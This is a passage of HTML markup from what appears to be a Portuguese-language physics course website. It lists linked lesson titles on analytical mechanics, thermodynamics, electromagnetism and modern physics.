                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0203-produtos-vetoriais-triplos">Eletromagnetismo Cap 02.03 - Produtos vetoriais triplos</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-133 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-134 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-135 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-136 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-137 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-138 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-139 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-140 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-141 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-142 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-143 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-144 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-145 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-146 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-147 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-148 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-149 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-150 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-151 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-152 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-153 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-154 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-155 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-156 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-157 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-158 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-159 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-160 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-161 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-162 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-163 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-164 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-165 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-166 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-167 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-168 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-169 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-170 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-171 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-172 views-row-even">  
  <div class="views-field-title">
